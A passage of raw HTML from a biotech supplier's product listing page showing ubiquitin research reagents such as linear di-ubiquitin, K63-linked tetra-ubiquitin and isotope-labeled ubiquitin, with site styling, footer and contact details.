--e-global-typography-text-line-height );}.elementor-25014 .elementor-element.elementor-element-5399b59 .elementor-widget-container{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-25014 .elementor-element.elementor-element-b12a278 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25014 .elementor-element.elementor-element-5399b59 .elementor-widget-container{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-25014 .elementor-element.elementor-element-2487d31 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="25014" class="elementor elementor-25014 e-loop-item e-loop-item-9728 post-9728 product type-product status-publish has-post-thumbnail product_cat-ubiquitin-chains product_cat-ubiquitin-chains-and-derivatives pa_sku-si-0102-0100  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-599453c e-flex e-con-boxed e-con e-parent" data-id="599453c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ea8f5c e-con-full e-flex e-con e-child" data-id="4ea8f5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b03f602 elementor-widget elementor-widget-spacer" data-id="b03f602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b1516a e-con-full e-flex e-con e-child" data-id="7b1516a" data-element_type="container">
				<div class="elementor-element elementor-element-b12a278 elementor-widget elementor-widget-heading" data-id="b12a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/si0102-linear-di-ubiquitin/">SI0102: Linear Di-Ubiquitin</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5399b59 elementor-widget elementor-widget-theme-post-excerpt" data-id="5399b59" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					LifeSensors' SI0102 is a high-quality Linear Di-Ubiquitin reagent designed for advanced ubiquitin research, enabling precise cell-based assays and proteomics applications<span style="letter-spacing:2px">....</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2487d31 elementor-align-justify elementor-widget elementor-widget-button" data-id="2487d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product/si0102-linear-di-ubiquitin/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-25014">.e-loop-item-9675 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .e-loop-item-9675 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lifesensors.com/wp-content/uploads/2017/12/products-7---Ubiquitin-and-Derivatives-white-background-canva.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="25014" class="elementor elementor-25014 e-loop-item e-loop-item-9675 post-9675 product type-product status-publish has-post-thumbnail product_cat-proteasomal-research-tools product_cat-ubiquitin-chains product_cat-ubiquitin-chains-and-derivatives pa_sku-si-0233-0050  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-599453c e-flex e-con-boxed e-con e-parent" data-id="599453c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ea8f5c e-con-full e-flex e-con e-child" data-id="4ea8f5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b03f602 elementor-widget elementor-widget-spacer" data-id="b03f602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b1516a e-con-full e-flex e-con e-child" data-id="7b1516a" data-element_type="container">
				<div class="elementor-element elementor-element-b12a278 elementor-widget elementor-widget-heading" data-id="b12a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/si233-k63-linked-tetraubiquitin-rhodamine-110/">SI233: K63-linked Tetra-ubiquitin-Rhodamine 110</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5399b59 elementor-widget elementor-widget-theme-post-excerpt" data-id="5399b59" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					LifeSensors SI233 is a potent biochemical tool for profiling and screening E3 ubiquitin ligase activity, enabling high-throughput drug discovery in<span style="letter-spacing:2px">....</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2487d31 elementor-align-justify elementor-widget elementor-widget-button" data-id="2487d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product/si233-k63-linked-tetraubiquitin-rhodamine-110/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-25014">.e-loop-item-8551 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .e-loop-item-8551 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lifesensors.com/wp-content/uploads/2019/08/7-Ubiquitin-and-Derivatives-white-background-canva-450x450.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="25014" class="elementor elementor-25014 e-loop-item e-loop-item-8551 post-8551 product type-product status-publish has-post-thumbnail product_cat-ubiquitin-chains product_cat-ubiquitin-chains-and-derivatives product_cat-ubiquitin-derivatives pa_sku-si-0201-5000 last instock shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-599453c e-flex e-con-boxed e-con e-parent" data-id="599453c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ea8f5c e-con-full e-flex e-con e-child" data-id="4ea8f5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b03f602 elementor-widget elementor-widget-spacer" data-id="b03f602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b1516a e-con-full e-flex e-con e-child" data-id="7b1516a" data-element_type="container">
				<div class="elementor-element elementor-element-b12a278 elementor-widget elementor-widget-heading" data-id="b12a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/si201-ubiquitin-wt/">SI201: Ubiquitin-WT</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5399b59 elementor-widget elementor-widget-theme-post-excerpt" data-id="5399b59" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					WT-Ubiquitin is the native, unmodified ubiquitin used to study the ubiquitin-proteasome system. Ideal for assays involving E1, E2, E3 enzymes,<span style="letter-spacing:2px">....</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2487d31 elementor-align-justify elementor-widget elementor-widget-button" data-id="2487d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product/si201-ubiquitin-wt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-25014">.e-loop-item-8547 .elementor-element.elementor-element-4ea8f5c:not(.elementor-motion-effects-element-type-background), .e-loop-item-8547 .elementor-element.elementor-element-4ea8f5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lifesensors.com/wp-content/uploads/2019/08/7-Ubiquitin-and-Derivatives-white-background-canva-450x450.png");}</style>		<div data-elementor-type="loop-item" data-elementor-id="25014" class="elementor elementor-25014 e-loop-item e-loop-item-8547 post-8547 product type-product status-publish has-post-thumbnail product_cat-isotopically-labeled-ubiquitin product_cat-ubiquitin-chains-and-derivatives first instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-599453c e-flex e-con-boxed e-con e-parent" data-id="599453c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ea8f5c e-con-full e-flex e-con e-child" data-id="4ea8f5c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b03f602 elementor-widget elementor-widget-spacer" data-id="b03f602" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b1516a e-con-full e-flex e-con e-child" data-id="7b1516a" data-element_type="container">
				<div class="elementor-element elementor-element-b12a278 elementor-widget elementor-widget-heading" data-id="b12a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/ns107-ubiquilabel-c-1399-n-1598-h-299/">NS107: Ubiquilabel™ &#8211; [C-13(99%), N-15(98%), H-2(99%)]</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5399b59 elementor-widget elementor-widget-theme-post-excerpt" data-id="5399b59" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					LifeSensors NS107 is a triple-labeled ubiquitin standard with 13C, 15N, and 2H isotopes for precise NMR structural studies of ubiquitin,<span style="letter-spacing:2px">....</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2487d31 elementor-align-justify elementor-widget elementor-widget-button" data-id="2487d31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product/ns107-ubiquilabel-c-1399-n-1598-h-299/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b220827 e-flex e-con-boxed e-con e-parent" data-id="b220827" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d9a0234 elementor-widget elementor-widget-heading" data-id="d9a0234" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PROTAC is a registered trademark of Arvinas Operations, Inc., and is used under license.

</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="24949" class="elementor elementor-24949 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1025981 e-flex e-con-boxed e-con e-parent" data-id="1025981" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-adee328 e-con-full e-flex e-con e-child" data-id="adee328" data-element_type="container">
				<div class="elementor-element elementor-element-5e242fa elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e242fa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-cf3479a elementor-widget elementor-widget-text-editor" data-id="cf3479a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Advancing biotechnology research and development with innovative solutions.								</div>
				</div>
				<div class="elementor-element elementor-element-175736c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="175736c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon_pin"></i>						</span>
										<span class="elementor-icon-list-text">271 Great Valley Parkway Malvern, PA 19355</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c912072 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c912072" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-fb5c852" href="https://x.com/LifeSensorsInc" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c677825" href="https://www.instagram.com/lifesensors" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-f281ab6" href="https://www.linkedin.com/company/lifesensorsinc" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb08fd4 e-con-full e-flex e-con e-child" data-id="bb08fd4" data-element_type="container">
				<div class="elementor-element elementor-element-63d8aa8 elementor-widget elementor-widget-heading" data-id="63d8aa8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products &amp; Tools</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf8eb4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf8eb4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">

											<span class="elementor-icon-list-text">PROTAC &amp; Molecular Glue Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">

											<span class="elementor-icon-list-text">Ubiquitin Ligases and Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

											<span class="elementor-icon-list-text">Kits and Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/products">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>						</span>
										<span class="elementor-icon-list-text">More Products</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28d35d e-con-full e-flex e-con e-child" data-id="f28d35d" data-element_type="container">
				<div class="elementor-element elementor-element-d9b2c08 elementor-widget elementor-widget-heading" data-id="d9b2c08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5396dc3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5396dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/scientific-posters/">

											<span class="elementor-icon-list-text">Scientific Posters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/media/publications/">

											<span class="elementor-icon-list-text">Publications &amp; Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/press-releases/">

											<span class="elementor-icon-list-text">Press Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17b55e5 e-con-full e-flex e-con e-child" data-id="17b55e5" data-element_type="container">
				<div class="elementor-element elementor-element-e87da92 elementor-widget elementor-widget-heading" data-id="e87da92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2424bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2424bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/blog/">

											<span class="elementor-icon-list-text">Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitinproteasomesystem/">

											<span class="elementor-icon-list-text">Ubiquitin Proteasome System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Relevance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8e5e786 e-flex e-con-boxed e-con e-parent" data-id="8e5e786" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8bf172 e-con-full e-flex e-con e-child" data-id="c8bf172" data-element_type="container">
		<div class="elementor-element elementor-element-b5b2cdc e-con-full e-flex e-con e-child" data-id="b5b2cdc" data-element_type="container">
				<div class="elementor-element elementor-element-17b0498 elementor-widget elementor-widget-text-editor" data-id="17b0498" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LifeSensors Inc. © Copyright 2025 – All Rights Reserved								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-641bee4 e-con-full e-flex e-con e-child" data-id="641bee4" data-element_type="container">
				<div class="elementor-element elementor-element-1128021 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1128021" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@lifesensors.com">

											<span class="elementor-icon-list-text"><b>Contact:</b> info@lifesensors.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+1(610)6448845">

											<span class="elementor-icon-list-text">+1 (610) 644-8845</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="34069" class="elementor elementor-34069 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6f18db6 e-flex e-con-boxed e-con e-parent" data-id="6f18db6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bf2c848 e-con-full e-flex e-con e-child" data-id="bf2c848" data-element_type="container">
				<div class="elementor-element elementor-element-b32f884 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b32f884" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc3581 e-con-full e-flex e-con e-child" data-id="2cc3581" data-element_type="container">
				<div class="elementor-element elementor-element-e015045 elementor-widget elementor-widget-n-accordion" data-id="e015045" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
